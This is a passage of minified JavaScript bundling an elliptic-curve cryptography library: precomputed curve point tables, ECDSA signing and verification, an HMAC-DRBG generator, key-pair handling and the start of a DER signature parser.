8e0f05cc262ac64f9c37"],["774ae7f858a9411e5ef4246b70c65aac5649980be5c17891bbec17895da008cb","d984a032eb6b5e190243dd56d7b7b365372db1e2dff9d6a8301d74c9c953c61b"],["f28773c2d975288bc7d1d205c3748651b075fbc6610e58cddeeddf8f19405aa8","ab0902e8d880a89758212eb65cdaf473a1a06da521fa91f29b5cb52db03ed81"],["d7924d4f7d43ea965a465ae3095ff41131e5946f3c85f79e44adbcf8e27e080e","581e2872a86c72a683842ec228cc6defea40af2bd896d3a5c504dc9ff6a26b58"],["defdea4cdb677750a420fee807eacf21eb9898ae79b9768766e4faa04a2d4a34","4211ab0694635168e997b0ead2a93daeced1f4a04a95c0f6cfb199f69e56eb77"],["2b4ea0a797a443d293ef5cff444f4979f06acfebd7e86d277475656138385b6c","85e89bc037945d93b343083b5a1c86131a01f60c50269763b570c854e5c09b7a"],["352bbf4a4cdd12564f93fa332ce333301d9ad40271f8107181340aef25be59d5","321eb4075348f534d59c18259dda3e1f4a1b3b2e71b1039c67bd3d8bcf81998c"],["2fa2104d6b38d11b0230010559879124e42ab8dfeff5ff29dc9cdadd4ecacc3f","2de1068295dd865b64569335bd5dd80181d70ecfc882648423ba76b532b7d67"],["9248279b09b4d68dab21a9b066edda83263c3d84e09572e269ca0cd7f5453714","73016f7bf234aade5d1aa71bdea2b1ff3fc0de2a887912ffe54a32ce97cb3402"],["daed4f2be3a8bf278e70132fb0beb7522f570e144bf615c07e996d443dee8729","a69dce4a7d6c98e8d4a1aca87ef8d7003f83c230f3afa726ab40e52290be1c55"],["c44d12c7065d812e8acf28d7cbb19f9011ecd9e9fdf281b0e6a3b5e87d22e7db","2119a460ce326cdc76c45926c982fdac0e106e861edf61c5a039063f0e0e6482"],["6a245bf6dc698504c89a20cfded60853152b695336c28063b61c65cbd269e6b4","e022cf42c2bd4a708b3f5126f16a24ad8b33ba48d0423b6efd5e6348100d8a82"],["1697ffa6fd9de627c077e3d2fe541084ce13300b0bec1146f95ae57f0d0bd6a5","b9c398f186806f5d27561506e4557433a2cf15009e498ae7adee9d63d01b2396"],["605bdb019981718b986d0f07e834cb0d9deb8360ffb7f61df982345ef27a7479","2972d2de4f8d20681a78d93ec96fe23c26bfae84fb14db43b01e1e9056b8c49"],["62d14dab4150bf497402fdc45a215e10dcb01c354959b10cfe31c7e9d87ff33d","80fc06bd8cc5b01098088a1950eed0db01aa132967ab472235f5642483b25eaf"],["80c60ad0040f27dade5b4b06c408e56b2c50e9f56b9b8b425e555c2f86308b6f","1c38303f1cc5c30f26e66bad7fe72f70a65eed4cbe7024eb1aa01f56430bd57a"],["7a9375ad6167ad54aa74c6348cc54d344cc5dc9487d847049d5eabb0fa03c8fb","d0e3fa9eca8726909559e0d79269046bdc59ea10c70ce2b02d499ec224dc7f7"],["d528ecd9b696b54c907a9ed045447a79bb408ec39b68df504bb51f459bc3ffc9","eecf41253136e5f99966f21881fd656ebc4345405c520dbc063465b521409933"],["49370a4b5f43412ea25f514e8ecdad05266115e4a7ecb1387231808f8b45963","758f3f41afd6ed428b3081b0512fd62a54c3f3afbb5b6764b653052a12949c9a"],["77f230936ee88cbbd73df930d64702ef881d811e0e1498e2f1c13eb1fc345d74","958ef42a7886b6400a08266e9ba1b37896c95330d97077cbbe8eb3c7671c60d6"],["f2dac991cc4ce4b9ea44887e5c7c0bce58c80074ab9d4dbaeb28531b7739f530","e0dedc9b3b2f8dad4da1f32dec2531df9eb5fbeb0598e4fd1a117dba703a3c37"],["463b3d9f662621fb1b4be8fbbe2520125a216cdfc9dae3debcba4850c690d45b","5ed430d78c296c3543114306dd8622d7c622e27c970a1de31cb377b01af7307e"],["f16f804244e46e2a09232d4aff3b59976b98fac14328a2d1a32496b49998f247","cedabd9b82203f7e13d206fcdf4e33d92a6c53c26e5cce26d6579962c4e31df6"],["caf754272dc84563b0352b7a14311af55d245315ace27c65369e15f7151d41d1","cb474660ef35f5f2a41b643fa5e460575f4fa9b7962232a5c32f908318a04476"],["2600ca4b282cb986f85d0f1709979d8b44a09c07cb86d7c124497bc86f082120","4119b88753c15bd6a693b03fcddbb45d5ac6be74ab5f0ef44b0be9475a7e4b40"],["7635ca72d7e8432c338ec53cd12220bc01c48685e24f7dc8c602a7746998e435","91b649609489d613d1d5e590f78e6d74ecfc061d57048bad9e76f302c5b9c61"],["754e3239f325570cdbbf4a87deee8a66b7f2b33479d468fbc1a50743bf56cc18","673fb86e5bda30fb3cd0ed304ea49a023ee33d0197a695d0c5d98093c536683"],["e3e6bd1071a1e96aff57859c82d570f0330800661d1c952f9fe2694691d9b9e8","59c9e0bba394e76f40c0aa58379a3cb6a5a2283993e90c4167002af4920e37f5"],["186b483d056a033826ae73d88f732985c4ccb1f32ba35f4b4cc47fdcf04aa6eb","3b952d32c67cf77e2e17446e204180ab21fb8090895138b4a4a797f86e80888b"],["df9d70a6b9876ce544c98561f4be4f725442e6d2b737d9c91a8321724ce0963f","55eb2dafd84d6ccd5f862b785dc39d4ab157222720ef9da217b8c45cf2ba2417"],["5edd5cc23c51e87a497ca815d5dce0f8ab52554f849ed8995de64c5f34ce7143","efae9c8dbc14130661e8cec030c89ad0c13c66c0d17a2905cdc706ab7399a868"],["290798c2b6476830da12fe02287e9e777aa3fba1c355b17a722d362f84614fba","e38da76dcd440621988d00bcf79af25d5b29c094db2a23146d003afd41943e7a"],["af3c423a95d9f5b3054754efa150ac39cd29552fe360257362dfdecef4053b45","f98a3fd831eb2b749a93b0e6f35cfb40c8cd5aa667a15581bc2feded498fd9c6"],["766dbb24d134e745cccaa28c99bf274906bb66b26dcf98df8d2fed50d884249a","744b1152eacbe5e38dcc887980da38b897584a65fa06cedd2c924f97cbac5996"],["59dbf46f8c94759ba21277c33784f41645f7b44f6c596a58ce92e666191abe3e","c534ad44175fbc300f4ea6ce648309a042ce739a7919798cd85e216c4a307f6e"],["f13ada95103c4537305e691e74e9a4a8dd647e711a95e73cb62dc6018cfd87b8","e13817b44ee14de663bf4bc808341f326949e21a6a75c2570778419bdaf5733d"],["7754b4fa0e8aced06d4167a2c59cca4cda1869c06ebadfb6488550015a88522c","30e93e864e669d82224b967c3020b8fa8d1e4e350b6cbcc537a48b57841163a2"],["948dcadf5990e048aa3874d46abef9d701858f95de8041d2a6828c99e2262519","e491a42537f6e597d5d28a3224b1bc25df9154efbd2ef1d2cbba2cae5347d57e"],["7962414450c76c1689c7b48f8202ec37fb224cf5ac0bfa1570328a8a3d7c77ab","100b610ec4ffb4760d5c1fc133ef6f6b12507a051f04ac5760afa5b29db83437"],["3514087834964b54b15b160644d915485a16977225b8847bb0dd085137ec47ca","ef0afbb2056205448e1652c48e8127fc6039e77c15c2378b7e7d15a0de293311"],["d3cc30ad6b483e4bc79ce2c9dd8bc54993e947eb8df787b442943d3f7b527eaf","8b378a22d827278d89c5e9be8f9508ae3c2ad46290358630afb34db04eede0a4"],["1624d84780732860ce1c78fcbfefe08b2b29823db913f6493975ba0ff4847610","68651cf9b6da903e0914448c6cd9d4ca896878f5282be4c8cc06e2a404078575"],["733ce80da955a8a26902c95633e62a985192474b5af207da6df7b4fd5fc61cd4","f5435a2bd2badf7d485a4d8b8db9fcce3e1ef8e0201e4578c54673bc1dc5ea1d"],["15d9441254945064cf1a1c33bbd3b49f8966c5092171e699ef258dfab81c045c","d56eb30b69463e7234f5137b73b84177434800bacebfc685fc37bbe9efe4070d"],["a1d0fcf2ec9de675b612136e5ce70d271c21417c9d2b8aaaac138599d0717940","edd77f50bcb5a3cab2e90737309667f2641462a54070f3d519212d39c197a629"],["e22fbe15c0af8ccc5780c0735f84dbe9a790badee8245c06c7ca37331cb36980","a855babad5cd60c88b430a69f53a1a7a38289154964799be43d06d77d31da06"],["311091dd9860e8e20ee13473c1155f5f69635e394704eaa74009452246cfa9b3","66db656f87d1f04fffd1f04788c06830871ec5a64feee685bd80f0b1286d8374"],["34c1fd04d301be89b31c0442d3e6ac24883928b45a9340781867d4232ec2dbdf","9414685e97b1b5954bd46f730174136d57f1ceeb487443dc5321857ba73abee"],["f219ea5d6b54701c1c14de5b557eb42a8d13f3abbcd08affcc2a5e6b049b8d63","4cb95957e83d40b0f73af4544cccf6b1f4b08d3c07b27fb8d8c2962a400766d1"],["d7b8740f74a8fbaab1f683db8f45de26543a5490bca627087236912469a0b448","fa77968128d9c92ee1010f337ad4717eff15db5ed3c049b3411e0315eaa4593b"],["32d31c222f8f6f0ef86f7c98d3a3335ead5bcd32abdd94289fe4d3091aa824bf","5f3032f5892156e39ccd3d7915b9e1da2e6dac9e6f26e961118d14b8462e1661"],["7461f371914ab32671045a155d9831ea8793d77cd59592c4340f86cbc18347b5","8ec0ba238b96bec0cbdddcae0aa442542eee1ff50c986ea6b39847b3cc092ff6"],["ee079adb1df1860074356a25aa38206a6d716b2c3e67453d287698bad7b2b2d6","8dc2412aafe3be5c4c5f37e0ecc5f9f6a446989af04c4e25ebaac479ec1c8c1e"],["16ec93e447ec83f0467b18302ee620f7e65de331874c9dc72bfd8616ba9da6b5","5e4631150e62fb40d0e8c2a7ca5804a39d58186a50e497139626778e25b0674d"],["eaa5f980c245f6f038978290afa70b6bd8855897f98b6aa485b96065d537bd99","f65f5d3e292c2e0819a528391c994624d784869d7e6ea67fb18041024edc07dc"],["78c9407544ac132692ee1910a02439958ae04877151342ea96c4b6b35a49f51","f3e0319169eb9b85d5404795539a5e68fa1fbd583c064d2462b675f194a3ddb4"],["494f4be219a1a77016dcd838431aea0001cdc8ae7a6fc688726578d9702857a5","42242a969283a5f339ba7f075e36ba2af925ce30d767ed6e55f4b031880d562c"],["a598a8030da6d86c6bc7f2f5144ea549d28211ea58faa70ebf4c1e665c1fe9b5","204b5d6f84822c307e4b4a7140737aec23fc63b65b35f86a10026dbd2d864e6b"],["c41916365abb2b5d09192f5f2dbeafec208f020f12570a184dbadc3e58595997","4f14351d0087efa49d245b328984989d5caf9450f34bfc0ed16e96b58fa9913"],["841d6063a586fa475a724604da03bc5b92a2e0d2e0a36acfe4c73a5514742881","73867f59c0659e81904f9a1c7543698e62562d6744c169ce7a36de01a8d6154"],["5e95bb399a6971d376026947f89bde2f282b33810928be4ded112ac4d70e20d5","39f23f366809085beebfc71181313775a99c9aed7d8ba38b161384c746012865"],["36e4641a53948fd476c39f8a99fd974e5ec07564b5315d8bf99471bca0ef2f66","d2424b1b1abe4eb8164227b085c9aa9456ea13493fd563e06fd51cf5694c78fc"],["336581ea7bfbbb290c191a2f507a41cf5643842170e914faeab27c2c579f726","ead12168595fe1be99252129b6e56b3391f7ab1410cd1e0ef3dcdcabd2fda224"],["8ab89816dadfd6b6a1f2634fcf00ec8403781025ed6890c4849742706bd43ede","6fdcef09f2f6d0a044e654aef624136f503d459c3e89845858a47a9129cdd24e"],["1e33f1a746c9c5778133344d9299fcaa20b0938e8acff2544bb40284b8c5fb94","60660257dd11b3aa9c8ed618d24edff2306d320f1d03010e33a7d2057f3b3b6"],["85b7c1dcb3cec1b7ee7f30ded79dd20a0ed1f4cc18cbcfcfa410361fd8f08f31","3d98a9cdd026dd43f39048f25a8847f4fcafad1895d7a633c6fed3c35e999511"],["29df9fbd8d9e46509275f4b125d6d45d7fbe9a3b878a7af872a2800661ac5f51","b4c4fe99c775a606e2d8862179139ffda61dc861c019e55cd2876eb2a27d84b"],["a0b1cae06b0a847a3fea6e671aaf8adfdfe58ca2f768105c8082b2e449fce252","ae434102edde0958ec4b19d917a6a28e6b72da1834aff0e650f049503a296cf2"],["4e8ceafb9b3e9a136dc7ff67e840295b499dfb3b2133e4ba113f2e4c0e121e5","cf2174118c8b6d7a4b48f6d534ce5c79422c086a63460502b827ce62a326683c"],["d24a44e047e19b6f5afb81c7ca2f69080a5076689a010919f42725c2b789a33b","6fb8d5591b466f8fc63db50f1c0f1c69013f996887b8244d2cdec417afea8fa3"],["ea01606a7a6c9cdd249fdfcfacb99584001edd28abbab77b5104e98e8e3b35d4","322af4908c7312b0cfbfe369f7a7b3cdb7d4494bc2823700cfd652188a3ea98d"],["af8addbf2b661c8a6c6328655eb96651252007d8c5ea31be4ad196de8ce2131f","6749e67c029b85f52a034eafd096836b2520818680e26ac8f3dfbcdb71749700"],["e3ae1974566ca06cc516d47e0fb165a674a3dabcfca15e722f0e3450f45889","2aeabe7e4531510116217f07bf4d07300de97e4874f81f533420a72eeb0bd6a4"],["591ee355313d99721cf6993ffed1e3e301993ff3ed258802075ea8ced397e246","b0ea558a113c30bea60fc4775460c7901ff0b053d25ca2bdeee98f1a4be5d196"],["11396d55fda54c49f19aa97318d8da61fa8584e47b084945077cf03255b52984","998c74a8cd45ac01289d5833a7beb4744ff536b01b257be4c5767bea93ea57a4"],["3c5d2a1ba39c5a1790000738c9e0c40b8dcdfd5468754b6405540157e017aa7a","b2284279995a34e2f9d4de7396fc18b80f9b8b9fdd270f6661f79ca4c81bd257"],["cc8704b8a60a0defa3a99a7299f2e9c3fbc395afb04ac078425ef8a1793cc030","bdd46039feed17881d1e0862db347f8cf395b74fc4bcdc4e940b74e3ac1f1b13"],["c533e4f7ea8555aacd9777ac5cad29b97dd4defccc53ee7ea204119b2889b197","6f0a256bc5efdf429a2fb6242f1a43a2d9b925bb4a4b3a26bb8e0f45eb596096"],["c14f8f2ccb27d6f109f6d08d03cc96a69ba8c34eec07bbcf566d48e33da6593","c359d6923bb398f7fd4473e16fe1c28475b740dd098075e6c0e8649113dc3a38"],["a6cbc3046bc6a450bac24789fa17115a4c9739ed75f8f21ce441f72e0b90e6ef","21ae7f4680e889bb130619e2c0f95a360ceb573c70603139862afd617fa9b9f"],["347d6d9a02c48927ebfb86c1359b1caf130a3c0267d11ce6344b39f99d43cc38","60ea7f61a353524d1c987f6ecec92f086d565ab687870cb12689ff1e31c74448"],["da6545d2181db8d983f7dcb375ef5866d47c67b1bf31c8cf855ef7437b72656a","49b96715ab6878a79e78f07ce5680c5d6673051b4935bd897fea824b77dc208a"],["c40747cc9d012cb1a13b8148309c6de7ec25d6945d657146b9d5994b8feb1111","5ca560753be2a12fc6de6caf2cb489565db936156b9514e1bb5e83037e0fa2d4"],["4e42c8ec82c99798ccf3a610be870e78338c7f713348bd34c8203ef4037f3502","7571d74ee5e0fb92a7a8b33a07783341a5492144cc54bcc40a94473693606437"],["3775ab7089bc6af823aba2e1af70b236d251cadb0c86743287522a1b3b0dedea","be52d107bcfa09d8bcb9736a828cfa7fac8db17bf7a76a2c42ad961409018cf7"],["cee31cbf7e34ec379d94fb814d3d775ad954595d1314ba8846959e3e82f74e26","8fd64a14c06b589c26b947ae2bcf6bfa0149ef0be14ed4d80f448a01c43b1c6d"],["b4f9eaea09b6917619f6ea6a4eb5464efddb58fd45b1ebefcdc1a01d08b47986","39e5c9925b5a54b07433a4f18c61726f8bb131c012ca542eb24a8ac07200682a"],["d4263dfc3d2df923a0179a48966d30ce84e2515afc3dccc1b77907792ebcc60e","62dfaf07a0f78feb30e30d6295853ce189e127760ad6cf7fae164e122a208d54"],["48457524820fa65a4f8d35eb6930857c0032acc0a4a2de422233eeda897612c4","25a748ab367979d98733c38a1fa1c2e7dc6cc07db2d60a9ae7a76aaa49bd0f77"],["dfeeef1881101f2cb11644f3a2afdfc2045e19919152923f367a1767c11cceda","ecfb7056cf1de042f9420bab396793c0c390bde74b4bbdff16a83ae09a9a7517"],["6d7ef6b17543f8373c573f44e1f389835d89bcbc6062ced36c82df83b8fae859","cd450ec335438986dfefa10c57fea9bcc521a0959b2d80bbf74b190dca712d10"],["e75605d59102a5a2684500d3b991f2e3f3c88b93225547035af25af66e04541f","f5c54754a8f71ee540b9b48728473e314f729ac5308b06938360990e2bfad125"],["eb98660f4c4dfaa06a2be453d5020bc99a0c2e60abe388457dd43fefb1ed620c","6cb9a8876d9cb8520609af3add26cd20a0a7cd8a9411131ce85f44100099223e"],["13e87b027d8514d35939f2e6892b19922154596941888336dc3563e3b8dba942","fef5a3c68059a6dec5d624114bf1e91aac2b9da568d6abeb2570d55646b8adf1"],["ee163026e9fd6fe017c38f06a5be6fc125424b371ce2708e7bf4491691e5764a","1acb250f255dd61c43d94ccc670d0f58f49ae3fa15b96623e5430da0ad6c62b2"],["b268f5ef9ad51e4d78de3a750c2dc89b1e626d43505867999932e5db33af3d80","5f310d4b3c99b9ebb19f77d41c1dee018cf0d34fd4191614003e945a1216e423"],["ff07f3118a9df035e9fad85eb6c7bfe42b02f01ca99ceea3bf7ffdba93c4750d","438136d603e858a3a5c440c38eccbaddc1d2942114e2eddd4740d098ced1f0d8"],["8d8b9855c7c052a34146fd20ffb658bea4b9f69e0d825ebec16e8c3ce2b526a1","cdb559eedc2d79f926baf44fb84ea4d44bcf50fee51d7ceb30e2e7f463036758"],["52db0b5384dfbf05bfa9d472d7ae26dfe4b851ceca91b1eba54263180da32b63","c3b997d050ee5d423ebaf66a6db9f57b3180c902875679de924b69d84a7b375"],["e62f9490d3d51da6395efd24e80919cc7d0f29c3f3fa48c6fff543becbd43352","6d89ad7ba4876b0b22c2ca280c682862f342c8591f1daf5170e07bfd9ccafa7d"],["7f30ea2476b399b4957509c88f77d0191afa2ff5cb7b14fd6d8e7d65aaab1193","ca5ef7d4b231c94c3b15389a5f6311e9daff7bb67b103e9880ef4bff637acaec"],["5098ff1e1d9f14fb46a210fada6c903fef0fb7b4a1dd1d9ac60a0361800b7a00","9731141d81fc8f8084d37c6e7542006b3ee1b40d60dfe5362a5b132fd17ddc0"],["32b78c7de9ee512a72895be6b9cbefa6e2f3c4ccce445c96b9f2c81e2778ad58","ee1849f513df71e32efc3896ee28260c73bb80547ae2275ba497237794c8753c"],["e2cb74fddc8e9fbcd076eef2a7c72b0ce37d50f08269dfc074b581550547a4f7","d3aa2ed71c9dd2247a62df062736eb0baddea9e36122d2be8641abcb005cc4a4"],["8438447566d4d7bedadc299496ab357426009a35f235cb141be0d99cd10ae3a8","c4e1020916980a4da5d01ac5e6ad330734ef0d7906631c4f2390426b2edd791f"],["4162d488b89402039b584c6fc6c308870587d9c46f660b878ab65c82c711d67e","67163e903236289f776f22c25fb8a3afc1732f2b84b4e95dbda47ae5a0852649"],["3fad3fa84caf0f34f0f89bfd2dcf54fc175d767aec3e50684f3ba4a4bf5f683d","cd1bc7cb6cc407bb2f0ca647c718a730cf71872e7d0d2a53fa20efcdfe61826"],["674f2600a3007a00568c1a7ce05d0816c1fb84bf1370798f1c69532faeb1a86b","299d21f9413f33b3edf43b257004580b70db57da0b182259e09eecc69e0d38a5"],["d32f4da54ade74abb81b815ad1fb3b263d82d6c692714bcff87d29bd5ee9f08f","f9429e738b8e53b968e99016c059707782e14f4535359d582fc416910b3eea87"],["30e4e670435385556e593657135845d36fbb6931f72b08cb1ed954f1e3ce3ff6","462f9bce619898638499350113bbc9b10a878d35da70740dc695a559eb88db7b"],["be2062003c51cc3004682904330e4dee7f3dcd10b01e580bf1971b04d4cad297","62188bc49d61e5428573d48a74e1c655b1c61090905682a0d5558ed72dccb9bc"],["93144423ace3451ed29e0fb9ac2af211cb6e84a601df5993c419859fff5df04a","7c10dfb164c3425f5c71a3f9d7992038f1065224f72bb9d1d902a6d13037b47c"],["b015f8044f5fcbdcf21ca26d6c34fb8197829205c7b7d2a7cb66418c157b112c","ab8c1e086d04e813744a655b2df8d5f83b3cdc6faa3088c1d3aea1454e3a1d5f"],["d5e9e1da649d97d89e4868117a465a3a4f8a18de57a140d36b3f2af341a21b52","4cb04437f391ed73111a13cc1d4dd0db1693465c2240480d8955e8592f27447a"],["d3ae41047dd7ca065dbf8ed77b992439983005cd72e16d6f996a5316d36966bb","bd1aeb21ad22ebb22a10f0303417c6d964f8cdd7df0aca614b10dc14d125ac46"],["463e2763d885f958fc66cdd22800f0a487197d0a82e377b49f80af87c897b065","bfefacdb0e5d0fd7df3a311a94de062b26b80c61fbc97508b79992671ef7ca7f"],["7985fdfd127c0567c6f53ec1bb63ec3158e597c40bfe747c83cddfc910641917","603c12daf3d9862ef2b25fe1de289aed24ed291e0ec6708703a5bd567f32ed03"],["74a1ad6b5f76e39db2dd249410eac7f99e74c59cb83d2d0ed5ff1543da7703e9","cc6157ef18c9c63cd6193d83631bbea0093e0968942e8c33d5737fd790e0db08"],["30682a50703375f602d416664ba19b7fc9bab42c72747463a71d0896b22f6da3","553e04f6b018b4fa6c8f39e7f311d3176290d0e0f19ca73f17714d9977a22ff8"],["9e2158f0d7c0d5f26c3791efefa79597654e7a2b2464f52b1ee6c1347769ef57","712fcdd1b9053f09003a3481fa7762e9ffd7c8ef35a38509e2fbf2629008373"],["176e26989a43c9cfeba4029c202538c28172e566e3c4fce7322857f3be327d66","ed8cc9d04b29eb877d270b4878dc43c19aefd31f4eee09ee7b47834c1fa4b1c3"],["75d46efea3771e6e68abb89a13ad747ecf1892393dfc4f1b7004788c50374da8","9852390a99507679fd0b86fd2b39a868d7efc22151346e1a3ca4726586a6bed8"],["809a20c67d64900ffb698c4c825f6d5f2310fb0451c869345b7319f645605721","9e994980d9917e22b76b061927fa04143d096ccc54963e6a5ebfa5f3f8e286c1"],["1b38903a43f7f114ed4500b4eac7083fdefece1cf29c63528d563446f972c180","4036edc931a60ae889353f77fd53de4a2708b26b6f5da72ad3394119daf408f9"]]}}},function(t,e,r){"use strict";var n=r(37),o=r(503),h=r(24),f=r(153),l=r(147),c=h.assert,d=r(504),m=r(505);function y(t){if(!(this instanceof y))return new y(t);"string"==typeof t&&(c(Object.prototype.hasOwnProperty.call(f,t),"Unknown curve "+t),t=f[t]),t instanceof f.PresetCurve&&(t={curve:t}),this.curve=t.curve.curve,this.n=this.curve.n,this.nh=this.n.ushrn(1),this.g=this.curve.g,this.g=t.curve.g,this.g.precompute(t.curve.n.bitLength()+1),this.hash=t.hash||t.curve.hash}t.exports=y,y.prototype.keyPair=function(t){return new d(this,t)},y.prototype.keyFromPrivate=function(t,e){return d.fromPrivate(this,t,e)},y.prototype.keyFromPublic=function(t,e){return d.fromPublic(this,t,e)},y.prototype.genKeyPair=function(t){t||(t={});for(var e=new o({hash:this.hash,pers:t.pers,persEnc:t.persEnc||"utf8",entropy:t.entropy||l(this.hash.hmacStrength),entropyEnc:t.entropy&&t.entropyEnc||"utf8",nonce:this.n.toArray()}),r=this.n.byteLength(),h=this.n.sub(new n(2));;){var f=new n(e.generate(r));if(!(f.cmp(h)>0))return f.iaddn(1),this.keyFromPrivate(f)}},y.prototype._truncateToN=function(t,e,r){var o;if(n.isBN(t)||"number"==typeof t)o=(t=new n(t,16)).byteLength();else if("object"==typeof t)o=t.length,t=new n(t,16);else{var h=t.toString();o=h.length+1>>>1,t=new n(h,16)}"number"!=typeof r&&(r=8*o);var f=r-this.n.bitLength();return f>0&&(t=t.ushrn(f)),!e&&t.cmp(this.n)>=0?t.sub(this.n):t},y.prototype.sign=function(t,e,r,h){if("object"==typeof r&&(h=r,r=null),h||(h={}),"string"!=typeof t&&"number"!=typeof t&&!n.isBN(t)){c("object"==typeof t&&t&&"number"==typeof t.length,"Expected message to be an array-like, a hex string, or a BN instance"),c(t.length>>>0===t.length);for(var i=0;i<t.length;i++)c((255&t[i])===t[i])}e=this.keyFromPrivate(e,r),t=this._truncateToN(t,!1,h.msgBitLength),c(!t.isNeg(),"Can not sign a negative message");var f=this.n.byteLength(),l=e.getPrivate().toArray("be",f),d=t.toArray("be",f);c(new n(d).eq(t),"Can not sign message");for(var y=new o({hash:this.hash,entropy:l,nonce:d,pers:h.pers,persEnc:h.persEnc||"utf8"}),v=this.n.sub(new n(1)),w=0;;w++){var _=h.k?h.k(w):new n(y.generate(this.n.byteLength()));if(!((_=this._truncateToN(_,!0)).cmpn(1)<=0||_.cmp(v)>=0)){var M=this.g.mul(_);if(!M.isInfinity()){var S=M.getX(),k=S.umod(this.n);if(0!==k.cmpn(0)){var s=_.invm(this.n).mul(k.mul(e.getPrivate()).iadd(t));if(0!==(s=s.umod(this.n)).cmpn(0)){var E=(M.getY().isOdd()?1:0)|(0!==S.cmp(k)?2:0);return h.canonical&&s.cmp(this.nh)>0&&(s=this.n.sub(s),E^=1),new m({r:k,s:s,recoveryParam:E})}}}}}},y.prototype.verify=function(t,e,r,n,o){o||(o={}),t=this._truncateToN(t,!1,o.msgBitLength),r=this.keyFromPublic(r,n);var h=(e=new m(e,"hex")).r,s=e.s;if(h.cmpn(1)<0||h.cmp(this.n)>=0)return!1;if(s.cmpn(1)<0||s.cmp(this.n)>=0)return!1;var p,f=s.invm(this.n),l=f.mul(t).umod(this.n),c=f.mul(h).umod(this.n);return this.curve._maxwellTrick?!(p=this.g.jmulAdd(l,r.getPublic(),c)).isInfinity()&&p.eqXToP(h):!(p=this.g.mulAdd(l,r.getPublic(),c)).isInfinity()&&0===p.getX().umod(this.n).cmp(h)},y.prototype.recoverPubKey=function(t,e,r,o){c((3&r)===r,"The recovery param is more than two bits"),e=new m(e,o);var h=this.n,f=new n(t),l=e.r,s=e.s,d=1&r,y=r>>1;if(l.cmp(this.curve.p.umod(this.curve.n))>=0&&y)throw new Error("Unable to find sencond key candinate");l=y?this.curve.pointFromX(l.add(this.curve.n),d):this.curve.pointFromX(l,d);var v=e.r.invm(h),w=h.sub(f).mul(v).umod(h),_=s.mul(v).umod(h);return this.g.mulAdd(w,l,_)},y.prototype.getKeyRecoveryParam=function(t,e,r,n){if(null!==(e=new m(e,n)).recoveryParam)return e.recoveryParam;for(var i=0;i<4;i++){var o;try{o=this.recoverPubKey(t,e,i)}catch(t){continue}if(o.eq(r))return i}throw new Error("Unable to find valid recovery factor")}},function(t,e,r){"use strict";var n=r(154),o=r(263),h=r(23);function f(t){if(!(this instanceof f))return new f(t);this.hash=t.hash,this.predResist=!!t.predResist,this.outLen=this.hash.outSize,this.minEntropy=t.minEntropy||this.hash.hmacStrength,this._reseed=null,this.reseedInterval=null,this.K=null,this.V=null;var e=o.toArray(t.entropy,t.entropyEnc||"hex"),r=o.toArray(t.nonce,t.nonceEnc||"hex"),n=o.toArray(t.pers,t.persEnc||"hex");h(e.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._init(e,r,n)}t.exports=f,f.prototype._init=function(t,e,r){var n=t.concat(e).concat(r);this.K=new Array(this.outLen/8),this.V=new Array(this.outLen/8);for(var i=0;i<this.V.length;i++)this.K[i]=0,this.V[i]=1;this._update(n),this._reseed=1,this.reseedInterval=281474976710656},f.prototype._hmac=function(){return new n.hmac(this.hash,this.K)},f.prototype._update=function(t){var e=this._hmac().update(this.V).update([0]);t&&(e=e.update(t)),this.K=e.digest(),this.V=this._hmac().update(this.V).digest(),t&&(this.K=this._hmac().update(this.V).update([1]).update(t).digest(),this.V=this._hmac().update(this.V).digest())},f.prototype.reseed=function(t,e,r,n){"string"!=typeof e&&(n=r,r=e,e=null),t=o.toArray(t,e),r=o.toArray(r,n),h(t.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._update(t.concat(r||[])),this._reseed=1},f.prototype.generate=function(t,e,r,n){if(this._reseed>this.reseedInterval)throw new Error("Reseed is required");"string"!=typeof e&&(n=r,r=e,e=null),r&&(r=o.toArray(r,n||"hex"),this._update(r));for(var h=[];h.length<t;)this.V=this._hmac().update(this.V).digest(),h=h.concat(this.V);var f=h.slice(0,t);return this._update(r),this._reseed++,o.encode(f,e)}},function(t,e,r){"use strict";var n=r(37),o=r(24).assert;function h(t,e){this.ec=t,this.priv=null,this.pub=null,e.priv&&this._importPrivate(e.priv,e.privEnc),e.pub&&this._importPublic(e.pub,e.pubEnc)}t.exports=h,h.fromPublic=function(t,e,r){return e instanceof h?e:new h(t,{pub:e,pubEnc:r})},h.fromPrivate=function(t,e,r){return e instanceof h?e:new h(t,{priv:e,privEnc:r})},h.prototype.validate=function(){var t=this.getPublic();return t.isInfinity()?{result:!1,reason:"Invalid public key"}:t.validate()?t.mul(this.ec.curve.n).isInfinity()?{result:!0,reason:null}:{result:!1,reason:"Public key * N != O"}:{result:!1,reason:"Public key is not a point"}},h.prototype.getPublic=function(t,e){return"string"==typeof t&&(e=t,t=null),this.pub||(this.pub=this.ec.g.mul(this.priv)),e?this.pub.encode(e,t):this.pub},h.prototype.getPrivate=function(t){return"hex"===t?this.priv.toString(16,2):this.priv},h.prototype._importPrivate=function(t,e){this.priv=new n(t,e||16),this.priv=this.priv.umod(this.ec.curve.n)},h.prototype._importPublic=function(t,e){if(t.x||t.y)return"mont"===this.ec.curve.type?o(t.x,"Need x coordinate"):"short"!==this.ec.curve.type&&"edwards"!==this.ec.curve.type||o(t.x&&t.y,"Need both x and y coordinate"),void(this.pub=this.ec.curve.point(t.x,t.y));this.pub=this.ec.curve.decodePoint(t,e)},h.prototype.derive=function(t){return t.validate()||o(t.validate(),"public point not validated"),t.mul(this.priv).getX()},h.prototype.sign=function(t,e,r){return this.ec.sign(t,this,e,r)},h.prototype.verify=function(t,e,r){return this.ec.verify(t,e,this,void 0,r)},h.prototype.inspect=function(){return"<Key priv: "+(this.priv&&this.priv.toString(16,2))+" pub: "+(this.pub&&this.pub.inspect())+" >"}},function(t,e,r){"use strict";var n=r(37),o=r(24),h=o.assert;function f(t,e){if(t instanceof f)return t;this._importDER(t,e)||(h(t.r&&t.s,"Signature without r or s"),this.r=new n(t.r,16),this.s=new n(t.s,16),void 0===t.recoveryParam?this.recoveryParam=null:this.recoveryParam=t.recoveryParam)}function l(){this.place=0}function c(t,p){var e=t[p.place++];if(!(128&e))return e;var r=15&e;if(0===r||r>4)return!1;if(0===t[p.place])return!1;for(var n=0,i=0,o=p.place;i<r;i++,o++)n<<=8,n|=t[o],n>>>=0;return!(n<=127)&&(p.place=o,n)}function d(t){for(var i=0,e=t.length-1;!t[i]&&!(128&t[i+1])&&i<e;)i++;return 0===i?t:t.slice(i)}function 